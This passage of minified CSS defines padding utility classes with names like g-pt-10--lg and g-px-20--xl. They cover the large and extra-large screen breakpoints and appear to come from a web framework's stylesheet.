adding-top:12.85714rem!important;padding-bottom:12.85714rem!important}.g-py-185--lg{padding-top:13.21429rem!important;padding-bottom:13.21429rem!important}.g-py-190--lg{padding-top:13.57143rem!important;padding-bottom:13.57143rem!important}.g-py-195--lg{padding-top:13.92857rem!important;padding-bottom:13.92857rem!important}.g-py-200--lg{padding-top:14.28571rem!important;padding-bottom:14.28571rem!important}.g-py-205--lg{padding-top:14.64286rem!important;padding-bottom:14.64286rem!important}.g-py-210--lg{padding-top:15rem!important;padding-bottom:15rem!important}.g-pt-0--lg{padding-top:0!important}.g-pt-1--lg{padding-top:.07143rem!important}.g-pt-2--lg{padding-top:.14286rem!important}.g-pt-3--lg{padding-top:.21429rem!important}.g-pt-4--lg{padding-top:.28571rem!important}.g-pt-5--lg{padding-top:.35714rem!important}.g-pt-6--lg{padding-top:.42857rem!important}.g-pt-7--lg{padding-top:.5rem!important}.g-pt-8--lg{padding-top:.57143rem!important}.g-pt-9--lg{padding-top:.64286rem!important}.g-pt-10--lg{padding-top:.71429rem!important}.g-pt-11--lg{padding-top:.78571rem!important}.g-pt-12--lg{padding-top:.85714rem!important}.g-pt-13--lg{padding-top:.92857rem!important}.g-pt-14--lg{padding-top:1rem!important}.g-pt-15--lg{padding-top:1.07143rem!important}.g-pt-16--lg{padding-top:1.14286rem!important}.g-pt-17--lg{padding-top:1.21429rem!important}.g-pt-18--lg{padding-top:1.28571rem!important}.g-pt-19--lg{padding-top:1.35714rem!important}.g-pt-10--lg{padding-top:.71429rem!important}.g-pt-15--lg{padding-top:1.07143rem!important}.g-pt-20--lg{padding-top:1.42857rem!important}.g-pt-25--lg{padding-top:1.78571rem!important}.g-pt-30--lg{padding-top:2.14286rem!important}.g-pt-35--lg{padding-top:2.5rem!important}.g-pt-40--lg{padding-top:2.85714rem!important}.g-pt-45--lg{padding-top:3.21429rem!important}.g-pt-50--lg{padding-top:3.57143rem!important}.g-pt-55--lg{padding-top:3.92857rem!important}.g-pt-60--lg{padding-top:4.28571rem!important}.g-pt-65--lg{padding-top:4.64286rem!important}.g-pt-70--lg{padding-top:5rem!important}.g-pt-75--lg{padding-top:5.35714rem!important}.g-pt-80--lg{padding-top:5.71429rem!important}.g-pt-85--lg{padding-top:6.07143rem!important}.g-pt-90--lg{padding-top:6.42857rem!important}.g-pt-95--lg{padding-top:6.78571rem!important}.g-pt-100--lg{padding-top:7.14286rem!important}.g-pt-105--lg{padding-top:7.5rem!important}.g-pt-110--lg{padding-top:7.85714rem!important}.g-pt-115--lg{padding-top:8.21429rem!important}.g-pt-120--lg{padding-top:8.57143rem!important}.g-pt-125--lg{padding-top:8.92857rem!important}.g-pt-130--lg{padding-top:9.28571rem!important}.g-pt-135--lg{padding-top:9.64286rem!important}.g-pt-140--lg{padding-top:10rem!important}.g-pt-145--lg{padding-top:10.35714rem!important}.g-pt-150--lg{padding-top:10.71429rem!important}.g-pr-0--lg{padding-right:0!important}.g-pr-1--lg{padding-right:.07143rem!important}.g-pr-2--lg{padding-right:.14286rem!important}.g-pr-3--lg{padding-right:.21429rem!important}.g-pr-4--lg{padding-right:.28571rem!important}.g-pr-5--lg{padding-right:.35714rem!important}.g-pr-6--lg{padding-right:.42857rem!important}.g-pr-7--lg{padding-right:.5rem!important}.g-pr-8--lg{padding-right:.57143rem!important}.g-pr-9--lg{padding-right:.64286rem!important}.g-pr-10--lg{padding-right:.71429rem!important}.g-pr-15--lg{padding-right:1.07143rem!important}.g-pr-20--lg{padding-right:1.42857rem!important}.g-pr-25--lg{padding-right:1.78571rem!important}.g-pr-30--lg{padding-right:2.14286rem!important}.g-pr-35--lg{padding-right:2.5rem!important}.g-pr-40--lg{padding-right:2.85714rem!important}.g-pr-45--lg{padding-right:3.21429rem!important}.g-pr-50--lg{padding-right:3.57143rem!important}.g-pr-55--lg{padding-right:3.92857rem!important}.g-pr-60--lg{padding-right:4.28571rem!important}.g-pr-65--lg{padding-right:4.64286rem!important}.g-pr-70--lg{padding-right:5rem!important}.g-pr-75--lg{padding-right:5.35714rem!important}.g-pr-80--lg{padding-right:5.71429rem!important}.g-pr-85--lg{padding-right:6.07143rem!important}.g-pr-90--lg{padding-right:6.42857rem!important}.g-pr-95--lg{padding-right:6.78571rem!important}.g-pr-100--lg{padding-right:7.14286rem!important}.g-pr-105--lg{padding-right:7.5rem!important}.g-pr-110--lg{padding-right:7.85714rem!important}.g-pr-115--lg{padding-right:8.21429rem!important}.g-pr-120--lg{padding-right:8.57143rem!important}.g-pr-125--lg{padding-right:8.92857rem!important}.g-pr-130--lg{padding-right:9.28571rem!important}.g-pr-135--lg{padding-right:9.64286rem!important}.g-pr-140--lg{padding-right:10rem!important}.g-pr-145--lg{padding-right:10.35714rem!important}.g-pr-150--lg{padding-right:10.71429rem!important}.g-pr-155--lg{padding-right:11.07143rem!important}.g-pr-160--lg{padding-right:11.42857rem!important}.g-pr-165--lg{padding-right:11.78571rem!important}.g-pr-170--lg{padding-right:12.14286rem!important}.g-pb-0--lg{padding-bottom:0!important}.g-pb-1--lg{padding-bottom:.07143rem!important}.g-pb-2--lg{padding-bottom:.14286rem!important}.g-pb-3--lg{padding-bottom:.21429rem!important}.g-pb-4--lg{padding-bottom:.28571rem!important}.g-pb-5--lg{padding-bottom:.35714rem!important}.g-pb-6--lg{padding-bottom:.42857rem!important}.g-pb-7--lg{padding-bottom:.5rem!important}.g-pb-8--lg{padding-bottom:.57143rem!important}.g-pb-9--lg{padding-bottom:.64286rem!important}.g-pb-10--lg{padding-bottom:.71429rem!important}.g-pb-15--lg{padding-bottom:1.07143rem!important}.g-pb-20--lg{padding-bottom:1.42857rem!important}.g-pb-25--lg{padding-bottom:1.78571rem!important}.g-pb-30--lg{padding-bottom:2.14286rem!important}.g-pb-35--lg{padding-bottom:2.5rem!important}.g-pb-40--lg{padding-bottom:2.85714rem!important}.g-pb-45--lg{padding-bottom:3.21429rem!important}.g-pb-50--lg{padding-bottom:3.57143rem!important}.g-pb-55--lg{padding-bottom:3.92857rem!important}.g-pb-60--lg{padding-bottom:4.28571rem!important}.g-pb-65--lg{padding-bottom:4.64286rem!important}.g-pb-70--lg{padding-bottom:5rem!important}.g-pb-75--lg{padding-bottom:5.35714rem!important}.g-pb-80--lg{padding-bottom:5.71429rem!important}.g-pb-85--lg{padding-bottom:6.07143rem!important}.g-pb-90--lg{padding-bottom:6.42857rem!important}.g-pb-95--lg{padding-bottom:6.78571rem!important}.g-pb-100--lg{padding-bottom:7.14286rem!important}.g-pb-105--lg{padding-bottom:7.5rem!important}.g-pb-110--lg{padding-bottom:7.85714rem!important}.g-pb-115--lg{padding-bottom:8.21429rem!important}.g-pb-120--lg{padding-bottom:8.57143rem!important}.g-pb-125--lg{padding-bottom:8.92857rem!important}.g-pb-130--lg{padding-bottom:9.28571rem!important}.g-pb-135--lg{padding-bottom:9.64286rem!important}.g-pb-140--lg{padding-bottom:10rem!important}.g-pb-145--lg{padding-bottom:10.35714rem!important}.g-pb-150--lg{padding-bottom:10.71429rem!important}.g-pl-0--lg{padding-left:0!important}.g-pl-1--lg{padding-left:.07143rem!important}.g-pl-2--lg{padding-left:.14286rem!important}.g-pl-3--lg{padding-left:.21429rem!important}.g-pl-4--lg{padding-left:.28571rem!important}.g-pl-5--lg{padding-left:.35714rem!important}.g-pl-6--lg{padding-left:.42857rem!important}.g-pl-7--lg{padding-left:.5rem!important}.g-pl-8--lg{padding-left:.57143rem!important}.g-pl-9--lg{padding-left:.64286rem!important}.g-pl-10--lg{padding-left:.71429rem!important}.g-pl-15--lg{padding-left:1.07143rem!important}.g-pl-20--lg{padding-left:1.42857rem!important}.g-pl-25--lg{padding-left:1.78571rem!important}.g-pl-30--lg{padding-left:2.14286rem!important}.g-pl-35--lg{padding-left:2.5rem!important}.g-pl-40--lg{padding-left:2.85714rem!important}.g-pl-45--lg{padding-left:3.21429rem!important}.g-pl-50--lg{padding-left:3.57143rem!important}.g-pl-55--lg{padding-left:3.92857rem!important}.g-pl-60--lg{padding-left:4.28571rem!important}.g-pl-65--lg{padding-left:4.64286rem!important}.g-pl-70--lg{padding-left:5rem!important}.g-pl-75--lg{padding-left:5.35714rem!important}.g-pl-80--lg{padding-left:5.71429rem!important}.g-pl-85--lg{padding-left:6.07143rem!important}.g-pl-90--lg{padding-left:6.42857rem!important}.g-pl-95--lg{padding-left:6.78571rem!important}.g-pl-100--lg{padding-left:7.14286rem!important}.g-pl-105--lg{padding-left:7.5rem!important}.g-pl-110--lg{padding-left:7.85714rem!important}.g-pl-115--lg{padding-left:8.21429rem!important}.g-pl-120--lg{padding-left:8.57143rem!important}.g-pl-125--lg{padding-left:8.92857rem!important}.g-pl-130--lg{padding-left:9.28571rem!important}.g-pl-135--lg{padding-left:9.64286rem!important}.g-pl-140--lg{padding-left:10rem!important}.g-pl-145--lg{padding-left:10.35714rem!important}.g-pl-150--lg{padding-left:10.71429rem!important}.g-pl-155--lg{padding-left:11.07143rem!important}.g-pl-160--lg{padding-left:11.42857rem!important}.g-pl-165--lg{padding-left:11.78571rem!important}.g-pl-170--lg{padding-left:12.14286rem!important}}@media (min-width: 1200px){.g-pa-0--xl{padding:0!important}.g-px-0--xl{padding-left:0!important;padding-right:0!important}.g-py-0--xl{padding-top:0!important;padding-bottom:0!important}.g-pt-0--xl{padding-top:0!important}.g-pr-0--xl{padding-right:0!important}.g-pb-0--xl{padding-bottom:0!important}.g-pl-0--xl{padding-left:0!important}.g-pa-2--xl{padding:.14286rem!important}.g-pa-3--xl{padding:.21429rem!important}.g-pa-5--xl{padding:.35714rem!important}.g-pa-7--xl{padding:.5rem!important}.g-pa-10--xl{padding:.71429rem!important}.g-pa-15--xl{padding:1.07143rem!important}.g-pa-20--xl{padding:1.42857rem!important}.g-pa-25--xl{padding:1.78571rem!important}.g-pa-30--xl{padding:2.14286rem!important}.g-pa-35--xl{padding:2.5rem!important}.g-pa-40--xl{padding:2.85714rem!important}.g-pa-45--xl{padding:3.21429rem!important}.g-pa-50--xl{padding:3.57143rem!important}.g-pa-55--xl{padding:3.92857rem!important}.g-pa-60--xl{padding:4.28571rem!important}.g-pa-65--xl{padding:4.64286rem!important}.g-pa-70--xl{padding:5rem!important}.g-pa-75--xl{padding:5.35714rem!important}.g-pa-80--xl{padding:5.71429rem!important}.g-pa-85--xl{padding:6.07143rem!important}.g-pa-90--xl{padding:6.42857rem!important}.g-pa-95--xl{padding:6.78571rem!important}.g-pa-100--xl{padding:7.14286rem!important}.g-pa-105--xl{padding:7.5rem!important}.g-pa-110--xl{padding:7.85714rem!important}.g-pa-115--xl{padding:8.21429rem!important}.g-pa-120--xl{padding:8.57143rem!important}.g-pa-125--xl{padding:8.92857rem!important}.g-pa-130--xl{padding:9.28571rem!important}.g-pa-135--xl{padding:9.64286rem!important}.g-pa-140--xl{padding:10rem!important}.g-pa-145--xl{padding:10.35714rem!important}.g-pa-150--xl{padding:10.71429rem!important}.g-px-1--xl{padding-left:.07143rem!important;padding-right:.07143rem!important}.g-px-2--xl{padding-left:.14286rem!important;padding-right:.14286rem!important}.g-px-3--xl{padding-left:.21429rem!important;padding-right:.21429rem!important}.g-px-4--xl{padding-left:.28571rem!important;padding-right:.28571rem!important}.g-px-5--xl{padding-left:.35714rem!important;padding-right:.35714rem!important}.g-px-6--xl{padding-left:.42857rem!important;padding-right:.42857rem!important}.g-px-7--xl{padding-left:.5rem!important;padding-right:.5rem!important}.g-px-8--xl{padding-left:.57143rem!important;padding-right:.57143rem!important}.g-px-9--xl{padding-left:.64286rem!important;padding-right:.64286rem!important}.g-px-10--xl{padding-left:.71429rem!important;padding-right:.71429rem!important}.g-px-11--xl{padding-left:.78571rem!important;padding-right:.78571rem!important}.g-px-12--xl{padding-left:.85714rem!important;padding-right:.85714rem!important}.g-px-13--xl{padding-left:.92857rem!important;padding-right:.92857rem!important}.g-px-14--xl{padding-left:1rem!important;padding-right:1rem!important}.g-px-15--xl{padding-left:1.07143rem!important;padding-right:1.07143rem!important}.g-px-16--xl{padding-left:1.14286rem!important;padding-right:1.14286rem!important}.g-px-17--xl{padding-left:1.21429rem!important;padding-right:1.21429rem!important}.g-px-18--xl{padding-left:1.28571rem!important;padding-right:1.28571rem!important}.g-px-19--xl{padding-left:1.35714rem!important;padding-right:1.35714rem!important}.g-px-10--xl{padding-left:.71429rem!important;padding-right:.71429rem!important}.g-px-15--xl{padding-left:1.07143rem!important;padding-right:1.07143rem!important}.g-px-20--xl{padding-left:1.42857rem!important;padding-right:1.42857rem!important}.g-px-25--xl{padding-left:1.78571rem!important;padding-right:1.78571rem!important}.g-px-30--xl{padding-left:2.14286rem!important;padding-right:2.14286rem!important}.g-px-35--xl{padding-left:2.5rem!important;padding-right:2.5rem!important}.g-px-40--xl{padding-left:2.85714rem!important;padding-right:2.85714rem!important}.g-px-45--xl{padding-left:3.21429rem!important;padding-right:3.21429rem!important}.g-px-50--xl{padding-left:3.57143rem!important;padding-right:3.57143rem!important}.g-px-55--xl{padding-left:3.92857rem!important;padding-right:3.92857rem!important}.g-px-60--xl{padding-left:4.28571rem!important;padding-right:4.28571rem!important}.g-px-65--xl{padding-left:4.64286rem!important;padding-right:4.64286rem!important}.g-px-70--xl{padding-left:5rem!important;padding-right:5rem!important}.g-px-75--xl{padding-left:5.35714rem!important;padding-right:5.35714rem!important}.g-px-80--xl{padding-left:5.71429rem!important;padding-right:5.71429rem!important}.g-px-85--xl{padding-left:6.07143rem!important;padding-right:6.07143rem!important}.g-px-90--xl{padding-left:6.42857rem!important;padding-right:6.42857rem!important}.g-px-95--xl{padding-left:6.78571rem!important;padding-right:6.78571rem!important}.g-px-100--xl{padding-left:7.14286rem!important;padding-right:7.14286rem!important}.g-px-105--xl{padding-left:7.5rem!important;padding-right:7.5rem!important}.g-px-110--xl{padding-left:7.85714rem!important;padding-right:7.85714rem!important}.g-px-115--xl{padding-left:8.21429rem!important;padding-right:8.21429rem!important}.g-px-120--xl{padding-left:8.57143rem!important;padding-right:8.57143rem!important}.g-px-125--xl{padding-left:8.92857rem!important;padding-right:8.92857rem!important}.g-px-130--xl{padding-left:9.28571rem!important;padding-right:9.28571rem!important}.g-px-135--xl{padding-left:9.64286rem!important;padding-right:9.64286rem!important}.g-px-140--xl{padding-left:10rem!important;padding-right:10rem!important}.g-px-145--xl{padding-left:10.35714rem!important;padding-right:10.35714rem!important}.g-px-150--xl{padding-left:10.71429rem!important;padding-right:10.71429rem!important}.g-py-1--xl{padding-top:.07143rem!important;padding-bottom:.07143rem!important}.g-py-2--xl{padding-top:.14286rem!important;padding-bottom:.14286rem!important}.g-py-3--xl{padding-top:.21429rem!important;padding-bottom:.21429rem!important}.g-py-4--xl{padding-top:.28571rem!important;padding-bottom:.28571rem!important}.g-py-5--xl{padding-top:.35714rem!important;padding-bottom:.35714rem!important}.g-py-6--xl{padding-top:.42857rem!important;padding-bottom:.42857rem!important}.g-py-7--xl{padding-top:.5rem!important;padding-bottom:.5rem!important}.g-py-8--xl{padding-top:.57143rem!important;padding-bottom:.57143rem!important}.g-py-9--xl{padding-top:.64286rem!important;padding-bottom:.64286rem!important}.g-py-10--xl{padding-top:.71429rem!important;padding-bottom:.71429rem!important}.g-py-11--xl{padding-top:.78571rem!important;padding-bottom:.78571rem!important}.g-py-12--xl{padding-top:.85714rem!important;padding-bottom:.85714rem!important}.g-py-13--xl{padding-top:.92857rem!important;padding-bottom:.92857rem!important}.g-py-14--xl{padding-top:1rem!important;padding-bottom:1rem!important}.g-py-15--xl{padding-top:1.07143rem!important;padding-bottom:1.07143rem!important}.g-py-16--xl{padding-top:1.14286rem!important;padding-bottom:1.14286rem!important}.g-py-17--xl{padding-top:1.21429rem!important;padding-bottom:1.21429rem!important}.g-py-18--xl{padding-top:1.28571rem!important;padding-bottom:1.28571rem!important}.g-py-19--xl{padding-top:1.35714rem!important;padding-bottom:1.35714rem!important}.g-py-10--xl{padding-top:.71429rem!important;padding-bottom:.71429rem!important}.g-py-15--xl{padding-top:1.07143rem!important;padding-bottom:1.07143rem!important}.g-py-20--xl{padding-top:1.42857rem!important;padding-bottom:1.42857rem!important}.g-py-25--xl{padding-top:1.78571rem!important;padding-bottom:1.78571rem!important}.g-py-30--xl{padding-top:2.14286rem!important;padding-bottom:2.14286rem!important}.g-py-35--xl{padding-top:2.5rem!important;padding-bottom:2.5rem!important}.g-py-40--xl{padding-top:2.85714rem!important;padding-bottom:2.85714rem!important}.g-py-45--xl{padding-top:3.21429rem!important;padding-bottom:3.21429rem!important}.g-py-50--xl{padding-top:3.57143rem!important;padding-bottom:3.57143rem!important}.g-py-55--xl{padding-top:3.92857rem!important;padding-bottom:3.92857rem!important}.g-py-60--xl{padding-top:4.28571rem!important;padding-bottom:4.28571rem!important}.g-py-65--xl{padding-top:4.64286rem!important;padding-bottom:4.64286rem!important}.g-py-70--xl{padding-top:5rem!important;padding-bottom:5rem!important}.g-py-75--xl{padding-top:5.35714rem!important;padding-bottom:5.35714rem!important}.g-py-80--xl{padding-top:5.71429rem!important;padding-bottom:5.71429rem!important}.g-py-85--xl{padding-top:6.07143rem!important;padding-bottom:6.07143rem!important}.g-py-90--xl{padding-top:6.42857rem!important;padding-bottom:6.42857rem!important}.g-py-95--xl{padding-top:6.78571rem!important;padding-bottom:6.78571rem!important}.g-py-100--xl{padding-top:7.14286rem!important;padding-bottom:7.14286rem!important}.g-py-105--xl{padding-top:7.5rem!important;padding-bottom:7.5rem!important}.g-py-110--xl{padding-top:7.85714rem!important;padding-bottom:7.85714rem!important}.g-py-115--xl{padding-top:8.21429rem!important;padding-bottom:8.21429rem!important}.g-py-120--xl{padding-top:8.57143rem!important;padding-bottom:8.57143rem!important}.g-py-125--xl{padding-top:8.92857rem!important;padding-bottom:8.92857rem!important}.g-py-130--xl{padding-top:9.28571rem!important;padding-bottom:9.28571rem!important}.g-py-135--xl{padding-top:9.64286rem!important;padding-bottom:9.64286rem!important}.g-py-140--xl{padding-top:10rem!important;padding-bottom:10rem!important}.g-py-145--xl{padding-top:10.35714rem!important;padding-bottom:10.35714rem!important}.g-py-150--xl{padding-top:10.71429rem!important;padding-bottom:10.71429rem!important}.g-py-155--xl{padding-top:11.07143rem!important;padding-bottom:11.07143rem!important}.g-py-160--xl{padding-top:11.42857rem!important;padding-bottom:11.42857rem!important}.g-py-165--xl{padding-top:11.78571rem!important;padding-bottom:11.78571rem!important}.g-py-170--xl{padding-top:12.14286rem!important;padding-bottom:12.14286rem!important}.g-py-175--xl{padding-top:12.5rem!important;padding-bottom:12.5rem!important}.g-py-180--xl{padding-top:12.85714rem!important;padding-bottom:12.85714rem!important}.g-py-185--xl{padding-top:13.21429rem!important;padding-bottom:13.21429rem!important}.g-py-190--xl{padding-top:13.57143rem!important;padding-bottom:13.57143rem!important}.g-py-195--xl{padding-top:13.92857rem!important;padding-bottom:13.92857rem!important}.g-py-200--xl{padding-top:14.28571rem!important;padding-bottom:14.28571rem!important}.g-py-205--xl{padding-top:14.64286rem!important;padding-bottom:14.64286rem!important}.g-py-210--xl{padding-top:15rem!important;padding-bottom:15rem!important}.g-pt-0--xl{padding-top:0!important}.g-pt-1--xl{padding-top:.07143rem!important}.g-pt-2--xl{padding-top:.14286rem!important}.g-pt-3--xl{padding-top:.21429rem!important}.g-pt-4--xl{padding-top:.28571rem!important}.g-pt-5--xl{padding-top:.35714rem!important}.g-pt-6--xl{padding-top:.42857rem!important}.g-pt-7--xl{padding-top:.5rem!important}.g-pt-8--xl{padding-top:.57143rem!important}.g-pt-9--xl{padding-top:.64286rem!important}.g-pt-10--xl{padding-top:.71429rem!important}.g-pt-11--xl{padding-top:.78571rem!important}.g-pt-12--xl{padding-top:.85714rem!important}.g-pt-13--xl{padding-top:.92857rem!important}.g-pt-14--xl{padding-top:1rem!important}.g-pt-15--xl{padding-top:1.07143rem!important}.g-pt-16--xl{padding-top:1.14286rem!important}.g-pt-17--xl{padding-top:1.21429rem!important}.g-pt-18--xl{padding-top:1.28571rem!important}.g-pt-19--xl{padding-top:1.35714rem!important}.g-pt-10--xl{padding-top:.71429rem!important}.g-pt-15--xl{padding-top:1.07143rem!important}.g-pt-20--xl{padding-top:1.42857rem!important}.g-pt-25--xl{padding-top:1.78571rem!important}.g-pt-30--xl{padding-top:2.14286rem!important}.g-pt-35--xl{padding-top:2.5rem!important}.g-pt-40--xl{padding-top:2.85714rem!important}.g-pt-45--xl{padding-top:3.21429rem!important}.g-pt-50--xl{padding-top:3.57143rem!important}.g-pt-55--xl{padding-top:3.92857rem!important}.g-pt-60--xl{padding-top:4.28571rem!important}.g-pt-65--xl{padding-top:4.64286rem!important}.g-pt-70--xl{padding-top:5rem!important}.g-pt-75--xl{padding-top:5.35714rem!important}.g-pt-80--xl{padding-top:5.71429rem!important}.g-pt-85--xl{padding-top:6.07143rem!important}.g-pt-90--xl{padding-top:6.42857rem!important}.g-pt-95--xl{padding-top:6.78571rem!important}.g-pt-100--xl{padding-top:7.14286rem!important}.g-pt-105--xl{padding-top:7.5rem!important}.g-pt-110--xl{padding-top:7.85714rem!important}.g-pt-115--xl{padding-top:8.21429rem!important}.g-pt-120--xl{padding-top:8.57143rem!important}.g-pt-125--xl{padding-top:8.92857rem!important}.g-pt-130--xl{padding-top:9.28571rem!important}.g-pt-135--xl{padding-top:9.64286rem!important}.g-pt-140--xl{padding-top:10rem!important}.g-pt-145--xl{padding-top:10.35714rem!important}.g-pt-150--xl{padding-top:10.71429rem!important}.g-pr-0--xl{padding-right:0!important}.g-pr-1--xl{padding-right:.07143rem!important}.g-pr-2--xl{padding-right:.14286rem!important}.g-pr-3--xl{padding-right:.21429rem!important}.g-pr-4--xl{padding-right:.28571rem!important}.g-pr-5--xl{padding-right:.35714rem!important}.g-pr-6--xl{padding-right:.42857rem!important}.g-pr-7--xl{padding-right:.5rem!important}.g-pr-8--xl{padding-right:.57143rem!important}.g-pr-9--xl{padding-right:.64286rem!important}.g-pr-10--xl{padding-right:.71429rem!important}.g-pr-15--xl{padding-right:1.07143rem!important}.g-pr-20--xl{padding-right:1.42857rem!important}.g-pr-25--xl{padding-right:1.78571rem!important}.g-pr-30--xl{padding-right:2.14286rem!important}.g-pr-35--xl{padding-right:2.5rem!important}.g-pr-40--xl{padding-right:2.85714rem!important}.g-pr-45--xl{padding-right:3.21429rem!important}.g-pr-50--xl{padding-right:3.57143rem!important}.g-pr-55--xl{padding-right:3.92857rem!important}.g-pr-60--xl{padding-right:4.28571rem!important}.g-pr-65--xl{padding-right:4.64286rem!important}.g-pr-70--xl{padding-right:5rem!important}.g-pr-75--xl{padding-right:5.35714rem!important}.g-pr-80--xl{padding-right:5.71429rem!important}.g-pr-85--xl{padding-right:6.07143rem!important}.g-pr-90--xl{padding-right:6.42857rem!important}.g-pr-95--xl{padding-right:6.78571rem!important}.g-pr-100--xl{padding-right:7.14286rem!important}.g-pr-105--xl{padding-right:7.5rem!important}.g-pr-110--xl{padding-right:7.85714rem!important}.g-pr-115--xl{padding-right:8.21429rem!important}.g-pr-120--xl{padding-right:8.57143rem!important}.g-pr-125--xl{padding-right:8.92857rem!important}.g-pr-130--xl{padding-right:9.28571rem!important}.g-pr-135--xl{padding-right:9.64286rem!important}.g-pr-140--xl{padding-right:10rem!important}.g-pr-145--xl{padding-right:10.35714rem!important}.g-pr-150--xl{padding-right:10.71429rem!important}.g-pr-155--xl{padding-right:11.07143rem!important}.g-pr-160--xl{padding-right:11.42857rem!important}.g-pr-165--xl{padding-right:11.78571rem!important}.g-pr-170--xl{padding-right:12.14286rem!important}.g-pb-0--xl{padding-bottom:0!important}.g-pb-1--xl{padding-bottom:.07143rem!important}.g-pb-2--xl{padding-bottom:.14286rem!important}.g-pb-3--xl{padding-bottom:.21429rem!important}.g-pb-4--xl{padding-bottom:.28571rem!important}.g-pb-5--xl{padding-bottom:.35714rem!important}.g-pb-6--xl{padding-bottom:.42857rem!important}.g-pb-7--xl{padding-bottom:.5rem!important}.g-pb-8--xl{padding-bottom:.57143rem!important}.g-pb-9--xl{padding-bottom:.64286rem!important}.g-pb-10--xl{padding-bottom:.71429rem!important}.g-pb-15--xl{padding-bottom:1.07143rem!important}.g-pb-20--xl{padding-bottom:1.42857rem!important}.g-pb-25--xl{padding-bottom:1.78571rem!important}.g-pb-30--xl{padding-bottom:2.14286rem!important}.g-pb-35--xl{padding-bottom:2.5rem!important}.g-pb-40--xl{padding-bottom:2.85714rem!important}.g-pb-45--xl{padding-bottom:3.21429rem!important}.g-pb-50--xl{padding-bottom:3.57143rem!important}.g-pb-55--xl{padding-bottom:3.92857rem!important}.g-pb-60--xl{padding-bottom:4.28571rem!important}.g-pb-65--xl{padding-bottom:4.64286rem!important}.g-pb-70--xl{padding-bottom:5rem!important}.g-pb-75--xl{padding-bottom:5.35714rem!important}.g-pb-80--xl{padding-bottom:5.71429rem!important}.g-pb-85--xl{padding-bottom:6.07143rem!important}.g-pb-90--xl{padding-bottom:6.42857rem!important}.g-pb-95--xl{padding-bottom:6.78571rem!important}.g-pb-100--xl{padding-bottom:7.14286rem!important}.g-pb-105--xl{padding-bottom:7.5rem!important}.g-pb-110--xl{padding-bottom:7.85714rem!important}.g-pb-115--xl{padding-bottom:8.21429rem!important}.g-pb-120--xl{padding-bottom:8.57143rem!important}.g-pb-125--xl{padding-bottom:8.92857rem!important}.g-pb-130--xl{padding-bottom:9.28571rem!important}.g-pb-135--xl{padding-bottom:9.64286rem!important}.g-pb-140--xl{padding-bottom:10rem!important}.g-pb-145--xl{padding-bottom:10.35714rem!important}.g-pb-150--xl{padding-bottom:10.71429rem!important}.g-pl-0--xl{padding-left:0!important}.g-pl-1--xl{padding-left:.07143rem!important}.g-pl-2--xl{padding-left:.14286rem!important}.g-pl-3--xl{padding-left:.21429rem!important}.g-pl-4--xl{padding-left:.28571rem!important}.g-pl-5--xl{padding-left:.35714rem!important}.g-pl-6--xl{padding-left:.42857rem!important}.g-pl-7--xl{padding-left:.5rem!important}.g-pl-8--xl{padding-left:.57143rem!important}.g-pl-9--xl{padding-left:.64286rem!important}.g-pl-10--xl{padding-left:.71429rem!important}.g-pl-15--xl{padding-left:1.07143rem!important}.g-pl-20--xl{padding-left:1.42857rem!important}.g-pl-25--xl{padding-left:1.78571rem!important}.g-pl-30--xl{padding-left:2.14286rem!important}.g-pl-35--xl{padding-left:2.5rem!important}.g-pl-40--xl{padding-left:2.85714rem!important}.g-pl-45--xl{padding-left:3.21429rem!important}.g-pl-50--xl{padding-left:3.57143rem!important}.g-pl-55--xl{padding-left:3.92857rem!important}.g-pl-60--xl{padding-left:4.28571rem!important}.g-pl-65--xl{padding-left:4.64286rem!important}.g-pl-70--xl{padding-left:5rem!important}.g-pl-75--xl{padding-left:5.35714rem!important}.g-pl-80--xl{padding-left:5.71429rem!important}.g-pl-85--xl{padding-left:6.07143rem!important}.g-pl-90--xl{padding-left:6.42857rem!important}.g-pl-95--xl{padding-left:6.78571rem!important}.g-pl-100--xl{padding-left:7.14286rem!important}.g-pl-105--xl{padding-left:7.5rem!important}.g-pl-110--xl{padding-left:7.85714rem!important}.g-pl-115--xl{padding-left:8.21429rem!important}.g-pl-120--xl{padding-left:8.57143rem!important}.g-pl-125--xl{padding-left:8.92857rem!important}.g-pl-130--xl{padding-left:9.28571rem!important}.g-pl-135--xl{padding-left:9.64286rem!important}.g-pl-140--xl{padding-left:10rem!important}.g-pl-145--xl{padding-left:10.35714rem!important}.g-pl-150--xl{padding-left:10.71429rem!important}.g-pl-155--xl{padding-left:11.07143rem!important}.g-pl-160--xl{padding-left:11.42857rem!important}.g-pl-165--xl{padding-left:11.78571rem!important}.g-pl-170--xl{padding-left:12.14286rem!important}}.g-pa-0-20-20{padding:0 1.42857rem 1.42857rem!important}.g-pa-4-11{padding:.28571rem .78571rem!important}.g-pa-4-13{padding:.28571rem .92857rem!important}.g-pa-5-10{padding:.35714rem .71429rem!important}.g-pa-5-15{padding:.35714rem 1.07143rem!important}.g-pa-6-8{padding:.42857rem .57143rem!important}.g-pa-7-14{padding:.5rem 1rem!important}.g-pa-7-16{padding:.5rem 1.14286rem!important}.g-pa-10-5-5{padding:.71429rem .35714rem .35714rem!important}.g-pa-10-15{padding:.71429rem 1.07143rem!important}.g-pa-10-16{padding:.71429rem 1.14286rem!important}.g-pa-10-20{padding:.71429rem 1.42857rem!important}.g-pa-10-30{padding:.71429rem 2.14286rem!important}.g-pa-12{padding:.85714rem!important}.g-pa-12-19{padding:.85714rem 1.35714rem!important}.g-pa-12-21{padding:.85714rem 1.5rem!important}.g-pa-12-5-7{padding:.85714rem .35714rem .5rem!important}.g-pa-14-18{padding:1rem 1.28571rem!important}.g-pa-15-0{padding:1.07143rem 0!important}.g-pa-15-5{padding:1.07143rem .35714rem!important}.g-pa-15-20-10{padding:1.07143rem 1.42857rem .71429rem!important}.g-pa-15-20{padding:1.07143rem 1.42857rem!important}.g-pa-15-30{padding:1.07143rem 2.14286rem!important}.g-pa-17-23{padding:1.21429rem 1.64286rem!important}.g-pa-20-10{padding:1.42857rem .71429rem!important}.g-pa-20-20-15{padding:1.42857rem 1.42857rem 1.07143rem!important}.g-pa-20-20-20-55{padding:1.42857rem 1.42857rem 1.42857rem 3.92857rem !important}.g-pa-20-30-0{padding:1.42857rem 2.14286rem 0!important}.g-pa-20-40-25{padding:1.42857rem 2.85714rem 1.78571rem!important}.g-pa-24{padding:1.71429rem!important}.g-pa-25-20-30{padding:1.78571rem 1.42857rem 2.14286rem!important}.g-pa-25-30-20{padding:1.78571rem 2.14286rem 1.42857rem!important}.g-pa-25-30{padding:1.78571rem 2.14286rem!important}.g-pa-30-10{padding:2.14286rem .71429rem!important}.g-pa-30-15{padding:2.14286rem 1.07143rem!important}.g-pa-30-20{padding:2.14286rem 